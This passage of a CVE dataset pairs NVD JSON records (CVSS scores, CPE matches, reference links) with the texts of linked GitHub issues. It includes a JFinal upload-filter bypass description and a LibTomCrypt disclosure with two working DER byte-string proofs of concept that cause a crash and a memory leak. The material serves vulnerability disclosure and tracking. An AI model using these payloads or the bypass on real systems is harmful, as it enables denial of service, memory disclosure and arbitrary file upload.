"matchCriteriaId": "142AD0DD-4CF3-4D74-9442-459CE3347E3A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F4CFF558-3C47-480D-A2F0-BABF26042943",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:oracle:customer_management_and_segmentation_foundation:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D88DDE7D-4DCC-4821-A112-2FAF1502717F",
"versionEndExcluding": "18.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:goldengate_application_adapters:19.1.0.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "E7BE0590-31BD-4FCD-B50E-A5F86196F99E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:retail_customer_management_and_segmentation_foundation:17.0:*:*:*:*:*:*:*",
"matchCriteriaId": "A7FBF5C7-EC73-4CE4-8CB7-E9CF5705DB25",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:weblogic_server:12.2.1.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F14A818F-AA16-4438-A3E4-E64C9287AC66",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"502"
] |
502
|
https://github.com/FasterXML/jackson-databind/issues/2460
|
[
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"FasterXML",
"jackson-databind"
] |
Another gadget (*) type report regarding a class of `ehcache` package (follow up for #2387)
Mitre id: CVE-2019-17267
Reporter: lufeirider
Fix included in:
* 2.9.10
* 2.8.11.5
* does not affect 2.10.0 and later
-----
(*) See https://medium.com/@cowtowncoder/on-jackson-cves-dont-panic-here-is-what-you-need-to-know-54cd0d6e8062 for more on general problem type
|
Block one more gadget type (ehcache, CVE-2019-17267)
|
https://api.github.com/repos/FasterXML/jackson-databind/issues/2460/comments
| 3
|
2019-09-17T06:34:14Z
|
2020-02-10T22:11:26Z
|
https://github.com/FasterXML/jackson-databind/issues/2460
| 494,429,276
| 2,460
| 774
|
CVE-2018-21025
|
2019-10-08T13:15:13.550
|
In Centreon VM through 19.04.3, centreon-backup.pl allows attackers to become root via a crafted script, due to incorrect rights of sourced configuration files.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "COMPLETE",
"baseScore": 10,
"confidentialityImpact": "COMPLETE",
"integrityImpact": "COMPLETE",
"vectorString": "AV:N/AC:L/Au:N/C:C/I:C/A:C",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 10,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://www.openwall.com/lists/oss-security/2019/10/09/2"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/centreon/centreon/issues/7082"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://www.openwall.com/lists/oss-security/2019/10/08/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://www.openwall.com/lists/oss-security/2019/10/09/2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/centreon/centreon/issues/7082"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://www.openwall.com/lists/oss-security/2019/10/08/1"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:centreon:centreon_vm:*:*:*:*:*:*:*:*",
"matchCriteriaId": "25415ADF-BBD7-48B6-98FD-1214BD7B9BFA",
"versionEndExcluding": null,
"versionEndIncluding": "19.04.3",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"269"
] |
269
|
https://github.com/centreon/centreon/issues/7082
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"centreon",
"centreon"
] |
## Description
this PR intends to change rights on 10-database.yaml from 644 to 640
**Fixes** # MON-161081
## Type of change
- [x] Patch fixing an issue (non-breaking change)
- [ ] New functionality (non-breaking change)
- [ ] Breaking change (patch or feature) that might cause side effects breaking part of the Software
## Target serie
- [ ] 22.10.x
- [ ] 23.04.x
- [ ] 23.10.x
- [ ] 24.04.x
- [ ] 24.10.x
- [x] master
## Checklist
#### Community contributors & Centreon team
- [ ] I have followed the **coding style guidelines** provided by Centreon
- [ ] I have commented my code, especially new **classes**, **functions** or any **legacy code** modified. (***docblock***)
- [ ] I have commented my code, especially **hard-to-understand areas** of the PR.
- [ ] I have **rebased** my development branch on the base branch (master, maintenance).
|
enh(conf): enhance rights for database config file
|
https://api.github.com/repos/centreon/centreon/issues/7082/comments
| 1
|
2025-04-01T12:14:06Z
|
2025-04-09T06:48:57Z
|
https://github.com/centreon/centreon/pull/7082
| 2,963,262,605
| 7,082
| 775
|
CVE-2019-17104
|
2019-10-08T13:15:15.610
|
In Centreon VM through 19.04.3, the cookie configuration within the Apache HTTP Server does not protect against theft because the HTTPOnly flag is not set.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://www.openwall.com/lists/oss-security/2019/10/09/2"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/centreon/centreon/issues/7097"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://www.openwall.com/lists/oss-security/2019/10/08/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://www.openwall.com/lists/oss-security/2019/10/09/2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/centreon/centreon/issues/7097"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://www.openwall.com/lists/oss-security/2019/10/08/1"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:centreon:centreon_vm:*:*:*:*:*:*:*:*",
"matchCriteriaId": "25415ADF-BBD7-48B6-98FD-1214BD7B9BFA",
"versionEndExcluding": null,
"versionEndIncluding": "19.04.3",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"565"
] |
565
|
https://github.com/centreon/centreon/issues/7097
|
[
"Third Party Advisory"
] |
github.com
|
[
"centreon",
"centreon"
] |
REF (#7089)
|
[Hotfix 25.01] chore(sec): temporarily disable sast (#7089)
|
https://api.github.com/repos/centreon/centreon/issues/7097/comments
| 0
|
2025-04-02T09:19:56Z
|
2025-04-02T10:15:07Z
|
https://github.com/centreon/centreon/pull/7097
| 2,965,767,548
| 7,097
| 776
|
CVE-2019-17106
|
2019-10-08T13:15:15.690
|
In Centreon Web through 2.8.29, disclosure of external components' passwords allows authenticated attackers to move laterally to external components.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://www.openwall.com/lists/oss-security/2019/10/09/2"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/centreon/centreon/issues/7098"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://www.openwall.com/lists/oss-security/2019/10/08/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://www.openwall.com/lists/oss-security/2019/10/09/2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/centreon/centreon/issues/7098"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://www.openwall.com/lists/oss-security/2019/10/08/1"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:centreon:centreon_web:*:*:*:*:*:*:*:*",
"matchCriteriaId": "21BF64FC-E372-4F0D-9CC5-38708099BB2B",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.29",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"312"
] |
312
|
https://github.com/centreon/centreon/issues/7098
|
[
"Third Party Advisory"
] |
github.com
|
[
"centreon",
"centreon"
] |
REF (#7089)
|
[release-25.03-next] chore(sec): temporarily disable sast (#7089)
|
https://api.github.com/repos/centreon/centreon/issues/7098/comments
| 0
|
2025-04-02T09:37:20Z
|
2025-04-02T13:43:03Z
|
https://github.com/centreon/centreon/pull/7098
| 2,965,813,315
| 7,098
| 777
|
CVE-2019-17352
|
2019-10-08T13:15:15.957
|
In JFinal cos before 2019-08-13, as used in JFinal 4.4, there is a vulnerability that can bypass the isSafeFile() function: one can upload any type of file. For example, a .jsp file may be stored and almost immediately deleted, but this deletion step does not occur for certain exceptions.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:H/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Permissions Required",
"Vendor Advisory"
],
"url": "https://gitee.com/jfinal/cos/commit/5eb23d6e384abaad19faa7600d14c9a2f525946a"
},
{
"source": "cve@mitre.org",
"tags": [
"Permissions Required",
"Vendor Advisory"
],
"url": "https://gitee.com/jfinal/cos/commit/8d26eec61f0d072a68bf7393cf3a8544a1112130"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/jfinal/jfinal/issues/171"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Permissions Required",
"Vendor Advisory"
],
"url": "https://gitee.com/jfinal/cos/commit/5eb23d6e384abaad19faa7600d14c9a2f525946a"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Permissions Required",
"Vendor Advisory"
],
"url": "https://gitee.com/jfinal/cos/commit/8d26eec61f0d072a68bf7393cf3a8544a1112130"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/jfinal/jfinal/issues/171"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jfinal:jfinal:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CC3A0F2F-072C-4354-BFB5-20E1F77053A4",
"versionEndExcluding": "4.4",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"434"
] |
434
|
https://github.com/jfinal/jfinal/issues/171
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"jfinal",
"jfinal"
] |
In JFinal , the upload function getFile() handle uploading files in this way :
1、handle upload request and upload all of the files in request without any safety precautions.
2、then judge the upload files and delete the dangerous files by isSafeFile() function.
However, if I can try to create a exception which happened after upload and before isSafeFile() function , the dangerous files will upload to the server successfully.
So, I make a request like this
In my code , I just accept file param like **getFile("file","test")** ,However I send a request which have two params("file" and "batchId") , the code will upload jsp file to the server and stop running before isSafeFile() function, since the code will catch an exception "java.io.IOException: Content disposition corrupt: Content-Disposition: form-data: name="batchId"" .
|
There is a vulnerability which can bypass the isSafeFile() function in JFinal ,so that I can upload any kind of files effectively
|
https://api.github.com/repos/jfinal/jfinal/issues/171/comments
| 1
|
2019-08-13T06:36:58Z
|
2019-08-13T15:52:13Z
|
https://github.com/jfinal/jfinal/issues/171
| 479,983,516
| 171
| 778
|
CVE-2019-17362
|
2019-10-09T01:15:10.130
|
In LibTomCrypt through 1.18.2, the der_decode_utf8_string function (in der_decode_utf8_string.c) does not properly detect certain invalid UTF-8 sequences. This allows context-dependent attackers to cause a denial of service (out-of-bounds read and crash) or read information from other memory locations via carefully crafted DER-encoded data.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.4,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.1,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.2,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-11/msg00020.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-11/msg00041.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/libtom/libtomcrypt/issues/507"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/libtom/libtomcrypt/pull/508"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/10/msg00010.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/47YP5SXQ4RY6KMTK2HI5ZZR244XKRMCZ/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/YU5OMCY3PX54YVI4FMNDEENHDJZJ3RJW/"
},
{
"source": "cve@mitre.org",
"tags": [
"Permissions Required"
],
"url": "https://vuldb.com/?id.142995"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-11/msg00020.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-11/msg00041.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/libtom/libtomcrypt/issues/507"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/libtom/libtomcrypt/pull/508"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/10/msg00010.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/47YP5SXQ4RY6KMTK2HI5ZZR244XKRMCZ/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/YU5OMCY3PX54YVI4FMNDEENHDJZJ3RJW/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce@lists.fedoraproject.org/message/47YP5SXQ4RY6KMTK2HI5ZZR244XKRMCZ/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce@lists.fedoraproject.org/message/YU5OMCY3PX54YVI4FMNDEENHDJZJ3RJW/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Permissions Required"
],
"url": "https://vuldb.com/?id.142995"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libtom:libtomcrypt:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BE63BB49-3ED2-405D-895A-B80D48C738C4",
"versionEndExcluding": null,
"versionEndIncluding": "1.18.2",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C11E6FB0-C8C0-4527-9AA0-CB9B316F8F43",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"125"
] |
125
|
https://github.com/libtom/libtomcrypt/issues/507
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"libtom",
"libtomcrypt"
] |
## Description
The `der_decode_utf8_string` function (in der_decode_utf8_string.c) does not properly detect certain invalid UTF-8 sequences.
This allows context-dependent attackers to cause a denial of service (out-of-bounds read and crash) or read information from other memory locations via carefully crafted DER-encoded data.
## Attack vectors
To exploit this vulnerability an attacker must be able to provide crafted DER-encoded data to LibTomCrypt (e.g. by importing a X509 certificate).
Information disclosure is made possible by a 2-steps attack where the imported data is later somehow re-encoded and sent to the attacker (e.g. import and then export X509 certificate).
## Details
This vulnerability affects LibTomCrypt 1.18.2 and earlier versions.
For the remainder of this issue I will be referring to the code of LibTomCrypt last released version (i.e. version 1.18.2, https://www.libtom.net/news/LTC_1.18.2/).
The cause of the problem lies in the decoding-loop at line 71 of der_decode_utf8_string.c:
```c
/* proceed to decode */
for (y = 0; x < inlen; ) {
/* get first byte */
tmp = in[x++];
/* count number of bytes */
for (z = 0; (tmp & 0x80) && (z <= 4); z++, tmp = (tmp << 1) & 0xFF);
if (z > 4 || (x + (z - 1) > inlen)) {
return CRYPT_INVALID_PACKET;
}
/* decode, grab upper bits */
tmp >>= z;
/* grab remaining bytes */
if (z > 1) { --z; }
while (z-- != 0) {
if ((in[x] & 0xC0) != 0x80) {
return CRYPT_INVALID_PACKET;
}
tmp = (tmp << 6) | ((wchar_t)in[x++] & 0x3F);
}
if (y < *outlen) {
out[y] = tmp;
}
y++;
}
```
Here the variable `tmp` contains the value of the first byte of the utf-8 encoded character.
In accordance to [utf-8 encoding rules](https://www.fileformat.info/info/unicode/utf8.htm) the number of most significant bits of `tmp` set at 1 (from left to right) prior to a 0, indicates the number of bytes used to encode the utf-8 character (i.e. a sequence starting by 110xxxxx indicates a size of 2 bytes) .
However notice that 10xxxxxx is not a valid 1st byte.
The loop in question fails to detect this case and process a sequence starting with 10xxxxxx as if it was a sequence of two bytes.
A valid utf-8 sequence of two bytes is of the form: 110xxxxx 10xxxxxx and can encode values up to 0x7FF. Yet `der_decode_utf8_string` accepts sequences of two bytes of the form: 10xxxxxx 10xxxxxx.
This invalid form offers an additional free bit and can therefore encode values up to 0xFFF, hence including a range of values that would normally be encodable only using a sequence of at least 3 bytes.
This behavior can be used to trick `der_length_utf8_string` into reporting a length bigger than the actual size of the encoded string.
This works because the function `der_utf8_charsize` returns a number of bytes based on the size of the decoded value.
To see an example of how this can be exploited to crash the program or read data after the DER-buffer, let us consider the function `der_decode_sequence_flexi` (used to decode X509 certificates).
When an utf-8 entry is encountered this function will first decode it in an array pointed by `l->data` and then compute the length using `der_length_utf8_string` on the decoded data:
```c
case 0x0C: /* UTF8 */
/* init field */
l->type = LTC_ASN1_UTF8_STRING;
l->size = len;
if ((l->data = XCALLOC(sizeof(wchar_t), l->size)) == NULL) {
err = CRYPT_MEM;
goto error;
}
if ((err = der_decode_utf8_string(in, *inlen, l->data, &l->size)) != CRYPT_OK) {
goto error;
}
if ((err = der_length_utf8_string(l->data, l->size, &len)) != CRYPT_OK) {
goto error;
}
break;
```
The computed `len`is later used to move forward some pointers:
```c
/* advance pointers */
totlen += len;
in += len;
*inlen -= len;
```
The variable `inlen` points to the size of the remaining number of bytes to decode.
Using the aforementioned bug it is possible to craft an input such that `len > *inlen`.
In this case `*inlen` will underflow resulting in a much bigger value than the actual size of user's input.
Finally, this can be used to crash the program (e.g. by reading invalid memory location) or to trick the DER-decoder into including adjacent data into the decoded sequence.
## PoC
Following I include two profs of concept.
poc1 will likely cause a program to crash by triggering a read of 0xffffffff additional bytes (thus probably ending up in an invalid memory page).
poc2 will add 0xffff bytes of adjacent memory to the decoded sequence. This data can then be accessed, in a 2-steps attack scenario, by exporting the certificate.
Notice that poc2 will very likely NOT cause the program to crash since any invalid DER-type encountered after the leaked data will just cause the decoding to stop gracefully without causing any further error (line 436 of der_decode_sequence_flexi.c).
```c
char *poc1 = "\x30\x04" // Start DER-sequence of length 4
"\x0c\x02\xbf\xbf" // Start UTF8 string of actual length 2 and evaluated length 3
"\xaa" // One byte padding
"\x30\x84\xff\xff\xff\xff"; // Start DER-sequence of length 0xffffffff (will very likely cause a crash)
```
```c
char *poc2 = "\x30\x04" // Start DER-sequence of length 4
"\x0c\x02\xbf\xbf" // Start UTF8 string of actual length 2 and evaluated length 3
"\xaa" // One byte padding
"\x04\x82\xff\xff"; // Start OCTECT sequence of length 0xffff
// (this will include the adjacent data into the decoded certificate)
```
|
CVE-2019-17362 - vulnerability in der_decode_utf8_string
|
https://api.github.com/repos/libtom/libtomcrypt/issues/507/comments
| 3
|
2019-10-03T17:45:17Z
|
2024-08-27T04:46:00Z
|
https://github.com/libtom/libtomcrypt/issues/507
| 502,205,440
| 507
| 779
|
CVE-2019-17371
|
2019-10-09T13:15:14.630
|
gif2png 2.5.13 has a memory leak in the writefile function.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/glennrp/libpng/issues/307"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/glennrp/libpng/issues/307#issuecomment-544779431"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://gitlab.com/esr/gif2png/issues/8"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/glennrp/libpng/issues/307"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/glennrp/libpng/issues/307#issuecomment-544779431"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
